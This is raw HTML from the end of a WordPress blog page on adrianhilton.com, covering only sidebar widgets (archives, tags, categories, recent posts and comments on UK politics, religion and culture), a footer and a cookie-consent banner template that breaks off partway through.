	<li><a href='https://www.adrianhilton.com/index.php/2012/11/'>November 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/10/'>October 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/08/'>August 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/07/'>July 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/06/'>June 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/05/'>May 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/01/'>January 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/11/'>November 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/07/'>July 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/05/'>May 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/04/'>April 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/03/'>March 2011</a></li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://www.adrianhilton.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.adrianhilton.com/index.php/in-defence-of-drama-school/">In defence of drama school</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/wakefield-schoolboy-suspended-for-accidentally-scuffing-quran/">Wakefield schoolboy suspended for accidentally scuffing Quran</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/in-praise-of-the-church-of-england/">In praise of the Church of England</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/kirill-crusade-against-ukraine-is-more-jihadi-than-christian/">Kirill’s crusade against Ukraine is more jihadi than Christian</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/guinness-world-records-reward-weird-wacky-committed/">Guinness World Records should reward the weird, wacky and relentlessly committed – not honour dictators</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.adrianhilton.com/index.php/tag/arts/" class="tag-cloud-link tag-link-635 tag-link-position-1" style="font-size: 10.222222222222pt;" aria-label="Arts (9 items)">Arts</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/bbc/" class="tag-cloud-link tag-link-177 tag-link-position-2" style="font-size: 10.222222222222pt;" aria-label="BBC (9 items)">BBC</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/beethoven/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 12.666666666667pt;" aria-label="Beethoven (12 items)">Beethoven</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/cchq/" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 9.1111111111111pt;" aria-label="CCHQ (8 items)">CCHQ</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/christianity/" class="tag-cloud-link tag-link-273 tag-link-position-5" style="font-size: 13.555555555556pt;" aria-label="Christianity (13 items)">Christianity</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/church-of-england/" class="tag-cloud-link tag-link-1294 tag-link-position-6" style="font-size: 12.666666666667pt;" aria-label="Church of England (12 items)">Church of England</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservatism/" class="tag-cloud-link tag-link-296 tag-link-position-7" style="font-size: 10.222222222222pt;" aria-label="Conservatism (9 items)">Conservatism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservative-party/" class="tag-cloud-link tag-link-1281 tag-link-position-8" style="font-size: 15.333333333333pt;" aria-label="Conservative Party (16 items)">Conservative Party</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservative-party-membership/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="Conservative Party membership (7 items)">Conservative Party membership</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/culture/" class="tag-cloud-link tag-link-475 tag-link-position-10" style="font-size: 19.777777777778pt;" aria-label="Culture (26 items)">Culture</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/daniel-hannan/" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="Daniel Hannan (7 items)">Daniel Hannan</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/david-cameron/" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 17.777777777778pt;" aria-label="David Cameron (21 items)">David Cameron</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/democracy/" class="tag-cloud-link tag-link-1282 tag-link-position-13" style="font-size: 20.444444444444pt;" aria-label="Democracy (28 items)">Democracy</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/education/" class="tag-cloud-link tag-link-1287 tag-link-position-14" style="font-size: 18.222222222222pt;" aria-label="Education (22 items)">Education</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/equality/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 12pt;" aria-label="Equality (11 items)">Equality</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/eu/" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 22pt;" aria-label="EU (33 items)">EU</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/eu-referendum/" class="tag-cloud-link tag-link-1291 tag-link-position-17" style="font-size: 12pt;" aria-label="EU Referendum (11 items)">EU Referendum</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/freedom/" class="tag-cloud-link tag-link-1298 tag-link-position-18" style="font-size: 11.111111111111pt;" aria-label="Freedom (10 items)">Freedom</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/gps/" class="tag-cloud-link tag-link-993 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="GPs (10 items)">GPs</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/health-care/" class="tag-cloud-link tag-link-994 tag-link-position-20" style="font-size: 11.111111111111pt;" aria-label="Health Care (10 items)">Health Care</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/human-rights/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 10.222222222222pt;" aria-label="Human Rights (9 items)">Human Rights</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/islam/" class="tag-cloud-link tag-link-1283 tag-link-position-22" style="font-size: 10.222222222222pt;" aria-label="Islam (9 items)">Islam</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/jeremy-hunt/" class="tag-cloud-link tag-link-98 tag-link-position-23" style="font-size: 10.222222222222pt;" aria-label="Jeremy Hunt (9 items)">Jeremy Hunt</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/liberty/" class="tag-cloud-link tag-link-564 tag-link-position-24" style="font-size: 16pt;" aria-label="Liberty (17 items)">Liberty</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/localism/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 9.1111111111111pt;" aria-label="Localism (8 items)">Localism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/margaret-thatcher/" class="tag-cloud-link tag-link-1286 tag-link-position-26" style="font-size: 13.555555555556pt;" aria-label="Margaret Thatcher (13 items)">Margaret Thatcher</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/michael-gove/" class="tag-cloud-link tag-link-316 tag-link-position-27" style="font-size: 13.555555555556pt;" aria-label="Michael Gove (13 items)">Michael Gove</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/morality/" class="tag-cloud-link tag-link-471 tag-link-position-28" style="font-size: 9.1111111111111pt;" aria-label="Morality (8 items)">Morality</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/nhs/" class="tag-cloud-link tag-link-190 tag-link-position-29" style="font-size: 12.666666666667pt;" aria-label="NHS (12 items)">NHS</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/patriotism/" class="tag-cloud-link tag-link-407 tag-link-position-30" style="font-size: 10.222222222222pt;" aria-label="Patriotism (9 items)">Patriotism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/philosophy/" class="tag-cloud-link tag-link-1297 tag-link-position-31" style="font-size: 8pt;" aria-label="Philosophy (7 items)">Philosophy</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/plato/" class="tag-cloud-link tag-link-483 tag-link-position-32" style="font-size: 9.1111111111111pt;" aria-label="Plato (8 items)">Plato</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/proms/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 11.111111111111pt;" aria-label="Proms (10 items)">Proms</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/protestantism/" class="tag-cloud-link tag-link-183 tag-link-position-34" style="font-size: 12.666666666667pt;" aria-label="Protestantism (12 items)">Protestantism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/queen-elizabeth-ii/" class="tag-cloud-link tag-link-105 tag-link-position-35" style="font-size: 11.111111111111pt;" aria-label="Queen Elizabeth II (10 items)">Queen Elizabeth II</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/roman-catholicism/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 9.1111111111111pt;" aria-label="Roman Catholicism (8 items)">Roman Catholicism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/secularism/" class="tag-cloud-link tag-link-186 tag-link-position-37" style="font-size: 9.1111111111111pt;" aria-label="Secularism (8 items)">Secularism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/shakespeare/" class="tag-cloud-link tag-link-1285 tag-link-position-38" style="font-size: 16.444444444444pt;" aria-label="Shakespeare (18 items)">Shakespeare</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/sovereignty/" class="tag-cloud-link tag-link-124 tag-link-position-39" style="font-size: 17.333333333333pt;" aria-label="Sovereignty (20 items)">Sovereignty</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/teaching/" class="tag-cloud-link tag-link-512 tag-link-position-40" style="font-size: 10.222222222222pt;" aria-label="Teaching (9 items)">Teaching</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/theatre/" class="tag-cloud-link tag-link-168 tag-link-position-41" style="font-size: 13.555555555556pt;" aria-label="Theatre (13 items)">Theatre</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/tony-blair/" class="tag-cloud-link tag-link-6 tag-link-position-42" style="font-size: 9.1111111111111pt;" aria-label="Tony Blair (8 items)">Tony Blair</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/uk-constitution/" class="tag-cloud-link tag-link-1289 tag-link-position-43" style="font-size: 12pt;" aria-label="UK Constitution (11 items)">UK Constitution</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/ukip/" class="tag-cloud-link tag-link-116 tag-link-position-44" style="font-size: 9.1111111111111pt;" aria-label="UKIP (8 items)">UKIP</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/values/" class="tag-cloud-link tag-link-478 tag-link-position-45" style="font-size: 9.1111111111111pt;" aria-label="Values (8 items)">Values</a></li>
</ul>
</div>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">stephennash48</span> on <a href="https://www.adrianhilton.com/index.php/the-history-of-the-european-union-is-not-our-memory-of-europe/#comment-224">The history of the European Union is not our memory of Europe</a></li><li class="recentcomments"><span class="comment-author-link">John Morgan</span> on <a href="https://www.adrianhilton.com/index.php/education-qualification-publication-no-answer-from-mo-ansar/#comment-212">Education? Qualification? Publication? No answer from Mo Ansar</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://tychy.wordpress.com/2014/09/16/indyref-anguish-the-unnamed-wilderness/" class="url" rel="ugc external nofollow">#Indyref Anguish: The Unnamed Wilderness. | Tychy</a></span> on <a href="https://www.adrianhilton.com/index.php/the-menace-of-scotlands-named-person-scheme/#comment-199">The menace of Scotland’s ‘Named Person’ scheme</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://tychy.wordpress.com/2014/09/08/indyref-anguish-how-to-lose/" class="url" rel="ugc external nofollow">#Indyref Anguish: How to Lose. | Tychy</a></span> on <a href="https://www.adrianhilton.com/index.php/the-menace-of-scotlands-named-person-scheme/#comment-198">The menace of Scotland’s ‘Named Person’ scheme</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ninme.com/archives/2014/06/oh_mo.html" class="url" rel="ugc external nofollow">Oh Mo | ninme</a></span> on <a href="https://www.adrianhilton.com/index.php/education-qualification-publication-no-answer-from-mo-ansar/#comment-197">Education? Qualification? Publication? No answer from Mo Ansar</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.adrianhilton.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2017/01/'>January 2017</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/11/'>November 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/01/'>January 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/11/'>November 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/09/'>September 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/08/'>August 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/06/'>June 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/04/'>April 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/03/'>March 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/01/'>January 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/12/'>December 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/08/'>August 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/07/'>July 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/06/'>June 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/03/'>March 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/02/'>February 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/01/'>January 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/12/'>December 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/11/'>November 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/10/'>October 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/09/'>September 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/08/'>August 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/06/'>June 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/05/'>May 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/04/'>April 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/03/'>March 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/02/'>February 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/12/'>December 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/11/'>November 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/10/'>October 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/08/'>August 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/07/'>July 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/06/'>June 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/05/'>May 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/01/'>January 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/11/'>November 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/07/'>July 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/05/'>May 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/04/'>April 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/03/'>March 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://www.adrianhilton.com/index.php/category/academia/">Academia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.adrianhilton.com/index.php/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.adrianhilton.com/index.php/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.adrianhilton.com/index.php/category/church-of-england/">Church of England</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.adrianhilton.com/index.php/category/civil-liberties/">Civil liberties</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.adrianhilton.com/index.php/category/conservative-party/">Conservative Party</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.adrianhilton.com/index.php/category/democracy/">Democracy</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.adrianhilton.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.adrianhilton.com/index.php/category/ethics-morality/">Ethics &amp; Morality</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.adrianhilton.com/index.php/category/eu-referendum/">EU Referendum</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.adrianhilton.com/index.php/category/european-union/">European Union</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.adrianhilton.com/index.php/category/foreign-affairs/">Foreign Affairs</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.adrianhilton.com/index.php/category/freedom/">Freedom</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.adrianhilton.com/index.php/category/freedom-of-religion/">Freedom of Religion</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.adrianhilton.com/index.php/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.adrianhilton.com/index.php/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.adrianhilton.com/index.php/category/islam/">Islam</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.adrianhilton.com/index.php/category/margaret-thatcher/">Margaret Thatcher</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.adrianhilton.com/index.php/category/persecution/">Persecution</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.adrianhilton.com/index.php/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.adrianhilton.com/index.php/category/police/">Police</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.adrianhilton.com/index.php/category/politicians/">Politicians</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.adrianhilton.com/index.php/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.adrianhilton.com/index.php/category/privatisation/">Privatisation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.adrianhilton.com/index.php/category/reflections/">Reflections</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.adrianhilton.com/index.php/category/shakespeare/">Shakespeare</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.adrianhilton.com/index.php/category/uk-constitution/">UK Constitution</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.adrianhilton.com/index.php/category/whistleblowing/">Whistleblowing</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.adrianhilton.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.adrianhilton.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://www.adrianhilton.com/index.php/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Reject All </button> 